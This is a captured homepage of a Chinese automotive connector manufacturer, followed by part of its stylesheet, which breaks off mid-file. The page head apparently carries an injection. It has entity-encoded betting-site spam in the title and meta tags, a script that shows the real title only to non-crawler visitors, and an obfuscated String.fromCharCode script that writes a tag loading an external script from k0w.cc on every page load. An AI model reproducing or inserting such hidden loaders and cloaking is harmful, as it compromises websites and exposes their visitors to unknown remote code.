

--- FILE ---
content_type: text/html
request_url: http://henghuaqipei.com/index.php/product_detail/1547
body_size: 6967
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#44;&#104;&#116;&#104;&#20307;&#32946;&#32593;&#31449;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#44;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#12304;&#22791;&#29992;&#32593;&#22336;&#9989;&#57;&#48;&#120;&#99;&#46;&#99;&#99;&#12305;&#20026;&#24744;&#25552;&#20379;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#32593;&#39029;&#12289;&#25163;&#26426;&#29256;&#12289;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#124;&#9989;&#30495;&#20154;&#124;&#30005;&#23376;&#124;&#30005;&#31454;&#124;&#24425;&#31080;&#124;&#20307;&#32946;&#124;&#19968;&#24212;&#20465;&#20840;&#44;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#36148;&#24515;&#26381;&#21153;&#44;&#26399;&#24453;&#24744;&#30340;&#21152;&#20837;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider/i)){document.title ="汽车接插件|蓄电池接头|电动车接插件电瓶连接器-乐清市恒华汽车电器厂"}</script>
<script type="text/javascript"> 
var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,48,119,46,99,99,47,57,46,106,115,34,62,60,47,115,99,114,105,112,116,62,); document.write(xt); 
</script>
<meta name="keywords" content="汽车接插件,蓄电池接头,电动车接插件,乐清市恒华汽车电器厂"  />
<meta name="description" content="乐清市恒华汽车电器厂专业生产汽车接插件、汽车连接器、蓄电池接头、电动车接插件等产品。电话：13757780222 " />
<base href="http://www.henghuaqipei.com/"/>
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />

</head>
<body>
<header>
  <div class="top">
   <div class="top_line"><div class="max_width"><p>乐清市恒华汽车电器厂专业生产<strong>汽车连接器</strong>、<strong>汽车接插件</strong>、蓄电池接头、电动车电瓶接插件等产品。</p><span class="max_width_span">
<a rel="nofollow" href="javascript:void(0);" onclick="SetHome(this,'http://www.henghuaqipei.com/');"><img src="assets/img/top/home_icon.png" /> 设为首页</a> &nbsp;<a rel="nofollow" href="javascript:void(0);" onclick="AddFavorite('恒华电气首页',location.href)"><img src="assets/img/top/star_icon.png" /> 加入收藏</a></span></div></div>
    <div class="max_width">
 
 <div class="top_content"><div style="width:540px;display:inline-table;float:left;"><a class="fl"  href="http://www.henghuaqipei.com/" title="恒华汽配专业生产（汽车接插件）等产品"><img src="assets/img/top/logo.png" width="540" height="42" alt="恒华汽配专业生产（汽车接插件）等产品" /></a><a href="http://www.henghuaqipei.com/" style="margin-left:350px;position:relative;top:-10px;"><strong>汽车接插件</strong>-专业制造商</a></div>
   
<div class="search fl"><form action="http://www.henghuaqipei.com/index.php/view/product_search" method="post"><input class="search_text" onclick="if (this.value =='请输入产品名称'){this.value=''}" type="text"  value="请输入产品名称" name="title"/><input class="search_button" type="submit" value="" /></form></div>
   <div class="hottel fr">0577-62710348</div> 
  <div class="clearfloat"></div>
    </div>
       </div> 
       <div class="nav">
    <ul id="ldd_menu" class="ldd_menu max_width">
                  <li class="big active">
					<span><a href="http://www.henghuaqipei.com/">首页</a></span><!-- Increases to 510px in width-->
					
				</li>
                 <li class="big ">
					<span><a href="http://www.henghuaqipei.com/index.php/about">关于恒华</a></span><!-- Increases to 510px in width-->
					
				
               </li>
                    <li class="big ">
					<span><a href="http://www.henghuaqipei.com/index.php/product">产品中心</a></span><!-- Increases to 510px in width-->
					
				</li>
				  <li class="big ">
					<span><a href="http://www.henghuaqipei.com/index.php/news">新闻资讯</a></span><!-- Increases to 510px in width-->
                  
             
				</li>	
                 <li class="big ">
					<span><a href="http://www.henghuaqipei.com/index.php/companyhonor">荣誉资质</a></span><!-- Increases to 510px in width-->
                  
          </li>   
            <li class="big ">
					<span><a href="http://www.henghuaqipei.com/index.php/talent">人力资源</a></span><!-- Increases to 510px in width-->
                    </li>
                    <li class="big ">
					<span><a href="http://www.henghuaqipei.com/index.php/marketchina">市场营销</a></span><!-- Increases to 510px in width-->  
                    </li> 
				<li class="big ">
					<span><a href="http://www.henghuaqipei.com/index.php/contact">联系我们</a></span><!-- Increases to 510px in width-->
					
				</li>
              
</ul>
 
  </div>
 <div  class="focus" id="focus001">
 <ul>
 <li><img src="assets/img/flash/banner1.jpg" /></li>
<li>  <img src="assets/img/flash/banner2.jpg" /></li>
 <li> <img src="assets/img/flash/banner3.jpg" /></li>
 </ul>
 </div>

  </div>

</header>
<script language="javascript" type="text/javascript" charset="gb2312" src="assets/js/addfavorite.js"></script>
<script type="text/javascript" src="assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="assets/js/menu.js"></script>
<script type="text/javascript" src="assets/js/img/sl.js"></script>


<script type="text/javascript">
  
	$(document).ready(function(){
	 $.focus('#focus001');
		//toup();
	});
 
</script>


<script type="text/javascript">
function SetHome(obj,url){
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入'about:config'并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}
                     
//收藏本站
function AddFavorite(title, url) {
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}
</script><section class="i_introduce">
<div class="max_width i_intro_content">
<div class="i_intro_imgl fl"><img src="assets/img/content/car.jpg" width="584" height="364"/></div>
<div class="i_intro_text fl">
<p class="intro_top">目前全球汽车接插件约占汽车连结器产业15%左右，未来可望在汽车电子产品的带动下，占有较大的比例。 以产品成本结构而言，中国现在每辆汽车平均用到的汽车接插件成本只有几百元，与国外每辆车的接插件成本大约在125美元～150美元来看，中国汽车接插件市场还有很大的发展潜力。未来每辆汽车将使用到600-1,000个电子接插件，远远大于现今所使用的数量。</p>
<p class="intro_bottom">汽车接插件端子系列B611-0.6X0.6A号产品稳定性好，具有耐高温性，可在恶劣条件下正常使用，是一款性价比非常高的产品，恒华汽配值得信赖。</p>

</div>
<div class="i_intro_imgr fr"><img src="assets/img/content/index_porduct.jpg" width="332" height="364"/></div>
</div>
</section>
<section class="i_product">
<div class="i_product_content max_width">
<div class="i_title">产品中心<br />
<div style="font-size:14px; font-weight:bold;">—— 汽车接插件 / 蓄电池接头 / 电动车接插件专业生产厂家 ——</div>
</div>

<div class="i_pro_list">

<ul>

<li><a href="http://www.henghuaqipei.com/index.php/product_category/21">端子系列</a></li>


<li><a href="http://www.henghuaqipei.com/index.php/product_category/25">橡胶防水栓系列</a></li>


<li><a href="http://www.henghuaqipei.com/index.php/product_category/26">塑料接插件系列</a></li>


<li><a href="http://www.henghuaqipei.com/index.php/product_category/27">孔式接头系列</a></li>


<li><a href="http://www.henghuaqipei.com/index.php/product_category/28">蓄电池接头系列</a></li>


<li><a href="http://www.henghuaqipei.com/index.php/product_category/29">保险盒系列</a></li>


<li><a href="http://www.henghuaqipei.com/index.php/product_category/30">保险片系列</a></li>


<li><a href="http://www.henghuaqipei.com/index.php/product_category/31">软护套系列</a></li>


<li><a href="http://www.henghuaqipei.com/index.php/product_category/32">冷压端子系列</a></li>


</ul>
</div>
<div class="i_pro_des">
<ul>
<li><table><tr><td width="180" align="center" valign="middle"><a href="http://www.henghuaqipei.com/index.php/product_detail/191"><img src="data/attachments/product/20161007/201610071550363383.jpg" width="180" height="180" ><p>DJ211-2.3B</p></a></td></tr></table></li>

<li><table><tr><td width="180" align="center" valign="middle"><a href="http://www.henghuaqipei.com/index.php/product_detail/383"><img src="data/attachments/product/20161007/201610071551283074.jpg" width="180" height="180" ><p>HH-165-11</p></a></td></tr></table></li>

<li><table><tr><td width="180" align="center" valign="middle"><a href="http://www.henghuaqipei.com/index.php/product_detail/413"><img src="data/attachments/product/20160715/201607151402095778.jpg" width="180" height="180" ><p>DJ7021Y-0.8-21</p></a></td></tr></table></li>

<li><table><tr><td width="180" align="center" valign="middle"><a href="http://www.henghuaqipei.com/index.php/product_detail/470"><img src="data/attachments/product/20161007/201610071549561418.jpg" width="180" height="180" ><p>DJ7021-1.5-21</p></a></td></tr></table></li>

<li><table><tr><td width="180" align="center" valign="middle"><a href="http://www.henghuaqipei.com/index.php/product_detail/496"><img src="data/attachments/product/20161007/201610071552076258.jpg" width="180" height="180" ><p>DJ7044Y-1.5-21</p></a></td></tr></table></li>

<li><table><tr><td width="180" align="center" valign="middle"><a href="http://www.henghuaqipei.com/index.php/product_detail/1385"><img src="data/attachments/product/20160715/201607151402383984.jpg" width="180" height="180" ><p>DJ431-5E-6²</p></a></td></tr></table></li>

</ul>
</div>
</div>
<div class="clearfloat"></div>
</section>
<section class="i_about">
<div class="i_about_content max_width">
<div class="i_title">关于我们</div>
<div class="i_profile">
<div class="i_profile_left fl"><img src="assets/img/content/about_img1.jpg"/></div>
<div class="i_profile_right fl"><div class="profile_content1"><h2>企业简介</h2><p>专业生产<strong>汽车接插件</strong>、<strong>汽车连接器</strong>、蓄电池接头、电动车电瓶接插件等产品，本厂拥有一流的生产设备、
完善的质量体系、团结的生产团队！</p></div>
<p class="profile_content2">恒华汽车电器厂座落于中国国家名胜风景区雁荡山和楠溪江的温州市，地处中国电器之都-柳市镇，毗邻上海、宁波、距温州 机场五十多公里，海、陆、空交通运输便利，厂房面积1000多平米，大专以上学历15人，其中高级管理2人，高级工程师6人，工程师4人，技术人员8人。是一家专业生产汽车插件、电子连接器、磨具设计及制造的厂家，本厂拥有一流的生产设备、完善的质量体系、生产多种系列产品，广泛用于道路车辆、工程车辆、以及家用电器、插件等产品的骨干企业。</p>
<a href="http://www.henghuaqipei.com/index.php/about"><img src="assets/img/content/link_icon1.jpg"></a>
</div>

</div>
<div class="i_culture">
<div class="i_profile_left fr"><img src="assets/img/content/about_img2.jpg"/></div>
<div class="i_profile_right fr"><div class="profile_content3"><h2>企业文化</h2><p>挖掘和弘扬企业精神内涵，树立起公司正面形象，增强员工的归属感，推动公司企业
文化建设持续健康发展</p></div>
<p class="profile_content2">恒华汽配自1996年成立以来一直致力于营造尊重个体多元化的公司环境。待人以尊重、尊严和公平的核心价值观，是公司在全球各地运营业务的基础。我们对所有具备资格的人选提供平等的就业机会，不论其种族、肤色、年龄、性取向、宗教、残疾、民族、国籍、退伍军人状态、婚姻状况或其它任何受法律保护的状态。我们欢迎每个人，并正确评价各自的差异和贡献能力，为公司将来在全球的继续发展，甄选出具有技能和经验的最出众的员工。我们希望公司所有员工，不仅限于公司员工之间，而且还包括对客户、供应商、各社团成员，以及在汽车接插件、汽车连接器业务中能脱颖而出，致力于全球发展。</p>
<a href="http://www.henghuaqipei.com/index.php/culture"><img src="assets/img/content/link_icon1.jpg"></a>
</div>

</div>


</div>
<div class="clearfloat"></div>
</div>

</section>


<section class="i_center_text"><div class="max_width"><h2>高效卓越,务实创新,一切为了用户.</h2>

<span>Efficient excellence, pragmatic innovation, to all users.</span></div></section>



<section class="i_news">
<div class="i_news_content max_width">
<div class="i_title">新闻资讯</div>
<div class="i_news_left fl">

<ul>
<li><div class="news_date"><h2>21</h2><span>2016-09</span></div>
<div class="news_content">
<h2><a href="http://www.henghuaqipei.com/index.php/news_detail/23">汽车接插件和车载电子产品的区别和关系是什么</a></h2>
<p>
汽车接插件和车载电子产品的区别和关系是什么


在电子工程技术人员的工作和学习中经常会接触到一种东西，这个部件的名字叫做汽车接插件，现在关于它的使用可...</p>
</div>

<div class="clearfloat"></div>
</li>
<li><div class="news_date"><h2>24</h2><span>2016-08</span></div>
<div class="news_content">
<h2><a href="http://www.henghuaqipei.com/index.php/news_detail/19">什么是汽车接插件，关于它的作用和核心是什么</a></h2>
<p>
在现在的众多的机械材料中，其中汽车机械已经是非常的受到人们的关注了，而且现在随着私家车的不断地发展，人们也逐渐的将技术的发展目光放在了汽车机械的房展上面，其...</p>
</div>

<div class="clearfloat"></div>
</li>
<li><div class="news_date"><h2>27</h2><span>2016-08</span></div>
<div class="news_content">
<h2><a href="http://www.henghuaqipei.com/index.php/news_detail/20">汽车接插件的使用标准和附件以及绝缘体的作用</a></h2>
<p>关于汽车接插件的使用是和汽车工业的发展有着非常紧密的联系的，在汽车行业的发展中，汽车上面有很多的功能还有零件的都在一直不断地进步，就像是手机和平板电脑一样，在朝...</p>
</div>

<div class="clearfloat"></div>
</li>

</ul>

</div>
<div class="i_news_right fr">
<img src="assets/img/index/news.jpg" />
<h2><a href="http://www.henghuaqipei.com/index.php/news_detail/22">汽车接插件的组成是什么，它都有哪些材料</a></h2>
</div>
</div>
</section>
<section class="i_advantage">
<div class="i_advantage_content max_width">
<div class="i_title">六大优势</div>
<div class="advantage_top">
<div class="fl"><img src="assets/img/content/advantage-1.png" /></div>
<div class="fr"><img src="assets/img/content/advantage-2.png" /></div>
<div class="clearfloat"></div>

<div class="advantage_top ad_width">
<div class="fl"><img src="assets/img/content/advantage-3.png" /></div>
<div class="fr"><img src="assets/img/content/advantage-4.png"  /></div>
<div class="clearfloat"></div>
</div>
<div class="advantage_top">
<div class="fl"><img src="assets/img/content/advantage-5.png" /></div>
<div class="fr"><img src="assets/img/content/advantage-6.png" /></div>
<div class="clearfloat"></div>
</div>
</div>
</div>
</section>

  <footer>

<div class="foot">
<div class="foot_top">
<div class="foot_top_content max_width">
<div class="foot_t_left fl">
<div class="f_title">
<span></span>
<a href="#">关于恒华</a>
</div>
<div class="f_img">
<img src="assets/img/foot/erweima1.jpg" alt=""/>
<img src="assets/img/foot/erweima2.jpg" alt=""/>
</div>
</div>
<div class="foot_t_center fl">
<div class="f_title">
<span></span>
<a href="#">产品中心</a>
</div>
<div class="f_product">
<ul>

<li><a href="http://www.henghuaqipei.com/index.php/product_category/21">端子系列</a></li>
<li><a href="http://www.henghuaqipei.com/index.php/product_category/25">橡胶防水栓系列</a></li>
<li><a href="http://www.henghuaqipei.com/index.php/product_category/26">塑料接插件系列</a></li>
<li><a href="http://www.henghuaqipei.com/index.php/product_category/27">孔式接头系列</a></li>
<li><a href="http://www.henghuaqipei.com/index.php/product_category/28">蓄电池接头系列</a></li>
<li><a href="http://www.henghuaqipei.com/index.php/product_category/29">保险盒系列</a></li>
<li><a href="http://www.henghuaqipei.com/index.php/product_category/30">保险片系列</a></li>
<li><a href="http://www.henghuaqipei.com/index.php/product_category/31">软护套系列</a></li>
<li><a href="http://www.henghuaqipei.com/index.php/product_category/32">冷压端子系列</a></li>

</ul>

</div>
</div>
<div class="foot_t_right fr">
<div class="f_title">
<span></span>
<a href="#">联系我们</a>
</div>

<div class="f_contact">
<h2>乐清市恒华汽车电器厂</h2>
<p>
地址：浙江省乐清市柳市镇尚宅西路22号<br />
电话：0577-62710348<br />
传真：0577-62857563<br />
邮箱：<a href="mailto:1808300818@qq.com">1808300818@qq.com</a><br />
邮编：325604</p>
</div></div></div></div>

<div class="foot_bottom">
<div class="foot_bottom_content max_width">
<p>Copyright © 2011-2019 乐清市恒华汽车电器厂 All rights reserved <a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">浙ICP备16007254号</a> 技术支持-<a href="http://www.vieye.net" rel="nofollow">视界网络</a></p>
<div class="link" >友情链接
<a href="http://www.cnhaiwan.com/" title="电气火灾监控">电气火灾监控</a> | 
<a href="http://www.cncddq.cn/" title="高压真空断路器">高压真空断路器</a> | 
<a href="http://www.cnsaizhou.com" title="智能应急照明系统">智能应急照明系统</a> | 
<a href="http://www.cnsdyn.com" title="手动操作机构">手动操作机构</a> | 
<a href="http://www.jtfbdq.com" title="防爆配电箱">防爆配电箱</a> | 
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1260210656'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/stat.php%3Fid%3D1260210656%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

 </div></div></div></div>
</footer>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://www.henghuaqipei.com/assets/css/style.css
body_size: 4795
content:
@charset "utf-8";
/* CSS Document */
*{margin:0px;padding:0px;}
body,td,th {
	font-family: "微软雅黑", "宋体", Arial;
	font-size: 12px;
	color:#3c3c3c;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
img{
	border:0;
}
h1,h2,h3,h4,h5,h6 {
	font-family: "微软雅黑", "宋体", Arial;
	
}
p{font-size:12px;}
h1 {
	font-size: 24px;
	margin: 0px;
	padding: 0px;
}
h2 {
	font-size: 20px;
	padding:0px;
	margin:0px;
}
h3 {
	font-size: 16px;
}
a{ color:inherit;}
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	 color:inherit;
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
ul,li{list-style:none;}
form,p,input,ul,li,h1,h2,h3,h4,h5,h6,select {
	padding:0px;
	margin:0px;
	}
img{
	border:0px;
}
.fl{
	float:left;
}
.fr{
	float:right;
}
.max_width {
	margin: auto;
	width: 1198px;
	line-height:30px;

}
.nomargin{
	margin-right:0px;
	}

.clearfloat{
	clear:both;
	}
.active{
	background:#a05856;
	}
.ab_active{
	color:#f00;
	}
.max_width_span{
    float:right;
	font-weight:normal;
	font-size:12px;
	line-height:30px;
	text-align:right;
	}





.top{

	}
.top_line{
	height:30px;
	border-bottom:1px solid #bfbfbf;
	}
.top_line h1{
   
	line-height:26px;
	font-size:12px;
	}
.top_line h2{
    float:right;
	font-weight:normal;
	font-size:12px;
	line-height:26px;
	text-align:right;
	}
.top_line h2 a{
	margin-right:20px;
  
	}
.top_line h2 a img{
	
	margin-right:5px;

	}
.top_line h2 a:last-child{
	margin-right:0px;
	}

.top_content{
	height:42px;
    margin-top:26px;
	margin-bottom:32px;
	}

.search{

	background:url(../img/top/search.png) no-repeat left top;
	margin-left:85px;
	line-heith:30px;
	margin-top:5px;
	}
.search input{
	height:30px;
	border:none;
	background-color:transparent;
	color:#999;
	}
.search_text{
	width:210px;
	padding-left:10px;
	float:left;

	}
.search_button{
	width:42px;
	cursor:pointer;
	}
.hottel{
   background:url(../img/top/tel.png)no-repeat center left;
   padding-left:30px;
   font-size:24px;
   line-height:42px;
   font-style:italic;
   color:#757575;	
	}
.nav{
		height:30px;
	background:#171515;
	}
.ldd_menu{


	}
.ldd_menu li{
	float:left;
	width:145px;
	color:#fff;
	line-height:30px;
	margin:auto;
	text-align:center;
	margin-right:5px;
	}
.ldd_menu li a{
	display:block;
	}
.ldd_menu li:last-child{
	margin-right:0px;
	}
.ldd_menu li:hover{
	background:#a05856;
	}
.focus {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.focus ul {
    position: relative;
    width: 10000%;
}
.focus ul li {
    float: left;
    height: auto;
    overflow: hidden;
    position: relative;
    width: 1%;
}
.focus ul li div {
    overflow: hidden;
    position: absolute;
}
.focus ul li img{
    height: auto;
    vertical-align: middle;
    width: 100%;
}
	
	
/*top*/



.i_introduce{
    height:505px;
	padding-top:60px;

	}
.i_intro_content{
	height:505px;
	}
.i_intro_img{
	height:411px;
	width:592px;
	}
.i_intro_text{
	width:260px;
	margin-left:11px;
	}
.i_intro_text p{
   background:#e9e9e9;
   padding-left:15px;
   padding-right:15px;
   padding-top:10px;
   padding-bottom:10px;
	}
.intro_top{
	height:220px;
   line-height:24px;
   margin-bottom:10px;
	}
.intro_bottom{
	line-height:24px;

	}
.i_product{
	background:#eaeaea;
	height:620px;
	}
.i_product_content{
	height:620px;
	}
.i_title{

	padding-top:50px;
	padding-bottom:50px;
	text-align:center;
	font-size:30px;
	line-height:50px;
	}
.i_pro_list{
	height:32px;
	
	}
.i_pro_list ul li{
	float:left;
	width:133px;
	text-align:center;
	font-size:14px;

	line-height:32px;s
	}
.i_pro_list ul li:hover{
	background:#171515;
	color:#fff;
	}
.i_pro_des{
	height:315px;
	}
.i_pro_des ul{
	margin-top:70px;
	}
.i_pro_des ul li{
  width:180px;
  background:url(../img/content/pro_bg.jpg) no-repeat bottom center;
  float:left;
  margin-right:23px;
	}

.i_pro_des ul li:last-child{
	margin-right:0px;
	}
.i_pro_des ul li p{
	width:100%;
	text-align:center;
	line-height:30px;
	margin-top:30px;
	}
.i_about{
	height:1050px;
	}
.i_about_content{
	height:1050px;
	}
.i_profile{
	height:365px;
	
	}

.i_profile_left{
	width:550px;
	}
.i_profile_right{
	width:580px;
	margin-left:30px;
	margin-right:30px;
	color:#7b7b7b;
	}
.profile_content1{
	position:absolute;
	background:#171515;
	padding-left:42px;
	padding-right:105px;
	width:563px;
	padding-bottom:10px;
	margin-left:-130px;
	margin-top:36px;
	}
.profile_content1 h2{
	color:#fff;
	line-height:44px;
	font-size:18px;
	}
.profile_content2{
	margin-top:160px;
	text-align:justify;
	line-height:24px;
	margin-bottom:10px;
	padding-left:13px;
	padding-right:13px;
	}
.i_culture{
	height:356px;
	margin-top:80px;
	}
.profile_content3{
	position:absolute;
	background:#171515;
	padding-left:42px;
	padding-right:105px;
	width:563px;
	padding-bottom:5px;
	margin-top:30px;
	}
.profile_content3 h2{
	color:#fff;
	line-height:44px;
	font-size:18px;
	}
	
	
.i_center_text{
	height:175px;
	background:url(../img/content/center_text.jpg) no-repeat;
	color:#fff;
	text-align:center;
	padding-top:80px;
	}
.i_center_text h2{
	font-size:18px;
	font-weight:normal;

	}
.i_center_text span{
		font-size:14px;
		margin-top:10px;
		display:inline-block;
		}
	
.i_news{
	height:622px;
	}
.i_news_content{
	height:622px;
	}
.i_news_left{
	widht:660px;
	heihgt:322px;
	}
.i_news_left ul li{
	margin-bottom:10px;
	width:660px;
	
	height:100px;
	}


.news_date{
	width:105px;
	height:100px;
	background:#171515;
	float:left;
	text-align:center;
	}
.news_date h2{
	 font-size:36px;
	height:55px;
	width:80px;
	margin:auto;
	line-height:55px;
	border-bottom:2px solid #fff;
		color:#fff;
	}
.news_date span{
	font-size:14px;
	line-height:30px;
	height:30px;
    	color:#fff;
	}
.news_content{
	width:518px;
   margin-left:30px;
   float:right;
	}
.news_content h2{
	font-size:14px;
	height:40px;
	line-height:40px;
	color:#171515;
	text-align:left;
	text-indent:1em;
	}
.news_content p{
	height:60px;
	line-height:30px;
	color:#757575;
	overflow:hidden;
	
	}
.i_news_right{
	height:322px;

	}
.i_news_right h2{
	background:url(../img/content/news_img_bg.png);
	position: relative;
    color:#fff;
	text-indent:3em;
	width:100%;
	font-size:14px;
	line-height:64px;
	height:64px;
	margin-top:-64px;
	}
.i_advantage{
	height:765px;
	background:#f7f7f7;
	}
.i_advantage_content{
	height:765px;
	}
.i_advantage_content .advantage_top{
	height:102px;
	margin-top:55px;
		}
.ad_width{
	width:1100px;
	margin:auto;
	}
	
	
.foot{
	height:395px;
	background:#171515;

	}
.foot_top{
	height:295px;
	border-bottom:1px solid #525252;
	}
.foot_top_content{
	height:295px;
	}
.foot_t_left{
	width:398px;
	padding-top:36px;
	}

.f_title span{
    height:6px;
	width:55px;
	border-top:1px solid #fff;
    font-size:18px;
	line-height:80px;
	color:#fff;
	display:inline-block;
	margin-right:25px;
	}
.f_title a{
	color:#fff;
	    font-size:18px;
	line-height:80px;
	}
.f_img{
	height:155px;
	}
.f_img img{
	margin-right:40px;
	}
.foot_t_center{
	padding-top:36px;
	width:300px;

	margin-left:80px;
	}
	
.f_product ul li{
	float:left;
	width:100px;
	color:#fff;
	margin-bottom:30px;
	}
.f_product ul li a{
	color:#fff;
	}
.foot_t_right{
    padding-top:36px;
	width:220px;

		}
.f_contact{
	color:#fff;
	margin-right:0px;
	}
.f_contact h2{
	text-align:left;
	font-size:14px;
	line-height:30px;
	}
.f_contact p{
	text-align:left;
   line-height:24px;	
	}
.foot_bottom_content p{
	height:74px;
	line-height:74px;
	color:#cbcbcb;
	text-align:center;
	}
.foot_bottom_content .backtop{
	text-align:center;
	}
	
	
	
.content{

  padding-top:55px;
  padding-bottom:50px;
  	}

.about_left{
	width:235px;
	
	}
.about_right{
	width:924px;
	}
.about_title{
	height:46px;
	background:url(../img/content/title_bg.png);
	padding-left:35px;
	color:#fff;
	font-size:18px;
	line-height:46px;
	margin-bottom:30px;
	}
.about_category{
	background:#f8f8f8;

	}
.about_category ul li{
	width:200px;
	margin:auto;
	height40px;
	border-bottom:1px dotted #dedede;
	line-height:40px;
	font-size:14px;
	text-align:center;
	}
.about_litle{
	height:90px;
	background:url(../img/content/litie_bg.png);
	font-size:14px;
 
	color:#fff;
	text-align:center;
    margin-top:40px;
	margin-bottom:40px;
	}
.about_litle p{
 padding-top:30px;

	}
	
.about_img img{
	 margin-right:50px;
	 padding-top:30px;
	}	
	
.contact_content{
  height:270px;
	background:#f8f8f8;
	}
.contact_txt{
	line-height:24px;
	width:200px;
	margin:auto;
	}
.about__right_top{
	height:50px;
	background:url(../img/content/line_bg.png) no-repeat bottom center;
	}
.about__right_top h2{

	float:left;
	font-size:14px;
	font-weight:normal;
	color:#171515;
	line-height:50px;
	
	}
.about_path{
	float:right;
	color:#898989;
		line-height:50px;
	}
.about_right_center{
	margin-top:40px;
	line-height:24px;

	}


.tip_pro{
	height:25px;
	width:255px;
	background:#a05856;
	position:absolute;
	margin-top:-12px;
	margin-left:20px;
	text-align:center;
	color:#fff;
	font-size:14px;
	}

.product_cate ul li{
	height:212px;
	margin-bottom:55px;
	border:1px solid #e1e1e1;
	}
.pro_img{
	height:165px;
	width:255px;
border:1px solid #e1e1e1;
margin-top:28px;
margin-left:20px;

	}
.pro_img img{
	margin:auto;
	}
.pro_text{
	width:610px;
	margin-top:28px;
	padding-right:10px;
	}
.pro_txt{
	height:75px;
	overflow:hidden;
	}
.pro_detail a{
	display:block;
	float:left; width:30%; padding-left:3%;
	line-height:25px;
	}
	.pro_detail a.has_boder{ background:url(../img/content/juxing-1.png) no-repeat left 7px ;}
	
	
.pagelist{
	white-space:nowrap;
	text-align:right;
	font-size:12px;
	list-style:none;
	text-align:center;
	clear: both;
	padding-top: 10px;
	padding-right: 0;
	padding-bottom: 10px;
	padding-left: 0;
}
.pagelist li{display:inline; border:solid 1px #999; margin-left:3px; margin-right:3px;}
.pagelist li img{ border:0px; vertical-align:middle;}

.pagelist li.current{
	color: #FFF;
	*height:18px;
    *line-height:18px; 	
	font-weight:500;
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 1px;
	padding-bottom:1px;
	padding-right: 7px;
	padding-left: 7px;
	background:#a05856;
	border:none;
}
.pagelist li a{*display:inline-block;*height:18px;*padding:0 6px;
	text-decoration:none;
*line-height:18px;*position:relative; 	color:#000;
	padding-right: 6px;
	padding-left: 6px;
}
.pagelist li a:hover{*height:18px;*padding:0 6px;
	border:none;
*line-height:18px; 	color:#999;
	text-decoration:none;
	padding-right: 6px;
	padding-left: 6px;
}
.pagelist li a.nolink{color:#ccc;cursor:default;}
.pagelist li a.nolink:hover{background:transparent;*height:18px;padding:3px 6px 4px;*padding:0 6px;*line-height:11px;}
.newsdetail h2 {
	font-weight: normal;
	line-height: 40px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #b9b9b9;
	text-align: center;
}


.product_cate_blcok{
	width:165px;
	text-align:center;
    margin-bottom:30px;
	margin-right:24px;
    float:left;
  
	}
.product_cate_blcok:nth-child(5n){
	margin-right:0px;
	}
.product_cate_blcok table{
	border:1px solid #d5d5d5;
	margin-bottom:10px;
	}
.ptitle{
	height:20px;
	line-height:20px;
	background:#a05856;
	color:#fff;
	}



.intro_img{
	height:300px;
	width:922px;

   overflow:hidden;
	
	}
.product_base{
	height:24px;
	background:#a05856;
	text-align:center;
	color:#fff;
	line-height:24px;
	display:block;
      margin-top:5px;
	}
	
.product_base span{
	display:inline-block;
	width:100px;
	text-align:center;
	}	
.intro_table{

	margin-top:10px;
	}
.intro_table table tr td{
	padding-left:40px;
	border-color:#d5d5d5;
	border-bottom:none;
	border-right:none;

	}

.product_detail_content{
  margin-top:20px;
}


.product_similar{
	height:266px;
	border:1px solid #d5d5d5;
	margin-top:115px;

	}
.sim_title{
	width:90px;
	height:40px;
	border-bottom:6px solid #b5b5b5;
	margin:auto;
	position:relative;
	font-size:14px;
	text-align:center;
	line-height:40px;
	top:-43px;
	}
.product_similar ul li{
	width:160px;
	margin-right:1px;
